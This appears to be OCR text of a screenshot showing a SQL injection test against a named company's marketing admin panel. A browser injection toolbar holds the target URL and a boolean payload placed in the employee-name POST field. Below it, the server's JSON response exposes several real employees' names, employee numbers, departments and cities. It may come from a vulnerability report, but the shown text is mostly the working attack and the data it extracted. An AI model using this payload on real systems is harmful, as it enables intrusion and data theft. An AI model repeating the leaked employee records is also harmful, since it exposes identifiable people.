 宜信微营销后台管理系统
http://wyx.cre…ityStatistics
wyx.creditease.cn/manage/publicityStatistics
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://wyx.creditease.cn/manage/publicityStatistics
Split URL
即%' and 1=1 and '%'='
Execute
Enable Post data
Enable Referrer
Post data
publicityLog.temptitle=&publicityLog.empname=%E4%BA%8C%25%27%20and%201%3D1%20and%20%27%25%27%3D%27&publicityLog.workcity=&publicityLog.deptname=&page=1&rows=10
{"total":16,"rows":[{"id":2377,"tempid":"125140603308938","temptitle":"梦想不等贷","empid":17078,"empname":"郭二兵","deptname":"宜信_宜信普惠信息咨询（北京）有限公司_销
售创新中心_粤闽区_惠州分中心_惠州市德威大厦营业部 _直销三组","pv":53,"empno":"201405220037"},{"id":2378,"tempid":"125140791820110","temptitle":"宜车
贷","empid":17078,"empname":"郭二兵","deptname":"宜信_宜信普惠信息咨询（北京）有限公司_销售创新中心_粤闽区_惠州分中心_惠州市德威大厦营业部 _直销三
组","pv":26,"empno":"201405220037"},{"id":2400,"tempid":"12514079182016","temptitle":"小微企业信贷服务","empid":17078,"empname":"郭二兵","deptname":"宜信_宜信普惠信息咨
询（北京）有限公司_销售创新中心_粤闽区_惠州分中心_惠州市德威大厦营业部 _直销三组","pv":5,"empno":"201405220037"},{"id":9251,"tempid":"12514090501032","temptitle":"宜车
贷-汽车抵押借款","empid":6981,"empname":"赵二华","workcity":"郑州市","deptname":"宜信_宜信普惠信息咨询（北京）有限公司_个贷营销中心_豫晋冀（南）区_郑州分中心_金水区国际
企业中心营业一部_直销七部","pv":57,"empno":"201307020146"},{"id":9295,"tempid":"12514079182018","temptitle":"宜房贷","empid":6981,"empname":"赵二华","workcity":"郑州
市","deptname":"宜信_宜信普惠信息咨询（北京）有限公司_个贷营销中心_豫晋冀（南）区_郑州分中心_金水区国际企业中心营业一部_直销七部","pv":27,"empno":"201307020146"},
{"id":9293,"tempid":"125140603308920","temptitle":"宜房贷房产抵押","empid":6981,"empname":"赵二华","workcity":"郑州市","deptname":"宜信_宜信普惠信息咨询（北京）有限公司
_个贷营销中心_豫晋冀（南）区_郑州分中心_金水区国际企业中心营业一部_直销七部","pv":32,"empno":"201307020146"},{"id":9294,"tempid":"12514079182016","temptitle":"小微企业
信贷服务","empid":6981,"empname":"赵二华","workcity":"郑州市","deptname":"宜信_宜信普惠信息咨询（北京）有限公司_个贷营销中心_豫晋冀（南）区_郑州分中心_金水区国际企业中
心营业一部_直销七部","pv":18,"empno":"201307020146"},{"id":8170,"tempid":"125140603308944","temptitle":"装修不等贷","empid":30374,"empname":"赵二垒","workcity":"郑州
市","deptname":"宜信_宜信普惠信息咨询（北京）有限公司_个贷营销中心_豫晋冀（南）区_郑州分中心_金水区国际企业中心营业一部_直销六部","pv":18,"empno":"201309020102"},
{"id":8173,"tempid":"12514090501032","temptitle":"宜车贷-汽车抵押借款","empid":30374,"empname":"赵二垒","workcity":"郑州市","deptname":"宜信_宜信普惠信息咨询（北京）有
限公司_个贷营销中心_豫晋冀（南）区_郑州分中心_金水区国际企业中心营业一部_直销六部","pv":68,"empno":"201309020102"},{"id":8229,"tempid":"12514079182018","temptitle":"宜
房贷","empid":30374,"empname":"赵二垒","workcity":"郑州市","deptname":"宜信_宜信普惠信息咨询（北京）有限公司_个贷营销中心_豫晋冀（南）区_郑州分中心_金水区国际企业中心营
业一部_直销六部","pv":19,"empno":"201309020102"}]}